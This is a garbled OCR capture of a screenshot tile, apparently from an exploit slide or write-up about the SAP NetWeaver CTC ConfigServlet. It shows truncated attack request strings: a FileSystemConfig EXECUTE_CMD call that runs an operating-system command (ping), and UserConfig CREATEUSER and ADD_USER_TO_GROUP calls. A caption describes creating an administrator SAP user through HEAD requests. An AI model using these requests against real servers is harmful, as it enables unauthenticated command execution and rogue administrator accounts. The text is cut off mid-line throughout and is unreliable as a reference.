
ctc/servlet/com.sap.ctc.util.ConfigServlet?
.FileSystemConfig;EXECUTE_CMD;CMDLINE=ping%201
ate an administrator SAP user across HEAD posts...
t?
.UserConfig;CREATEUSER;USERNAME=blabla,PASSWOR
t?
UserConfig;ADD_USER_TO_GROUP;USERNAME=blabla,G